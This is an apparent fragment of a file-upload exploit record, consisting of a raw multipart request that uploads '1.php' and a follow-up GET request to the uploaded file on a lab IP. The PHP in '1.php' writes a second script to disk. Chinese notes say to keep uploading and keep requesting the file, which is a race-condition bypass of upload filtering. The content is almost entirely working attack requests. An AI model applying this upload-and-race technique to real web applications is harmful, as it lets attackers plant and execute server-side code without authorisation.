 ------WebKitFormBoundary4ZDhiDuuSd0Kl20X
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php fputs(fopen('cryusyang.php','w'),'<?php phpinfo()?>');?>
------WebKitFormBoundary4ZDhiDuuSd0Kl20X
Content-Disposition: form-data; name="submit"
□□□□□□
------WebKitFormBoundary4ZDhiDuuSd0Kl20X--
GET http://192.168.202.135/uploads/upload/1.php HTTP/1.1
Host: 192.168.202.135
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN
Connection: keep-alive
不断上传文件
不断访问文件